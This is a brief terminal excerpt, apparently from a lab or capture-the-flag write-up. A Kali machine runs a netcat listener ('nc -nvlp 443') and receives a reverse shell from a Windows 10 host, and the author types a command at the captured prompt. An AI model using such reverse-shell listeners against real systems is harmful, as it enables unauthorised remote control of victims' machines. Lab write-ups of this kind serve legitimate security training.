 (kali㉿kali)-[~/Desktop]
$ nc -nvlp 443
listening on [any] 443 ...
connect to [10.50.85.26] from (UNKNOWN) [10.200.84.100] 50798
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Thomas\AppData\Local\Temp>getuid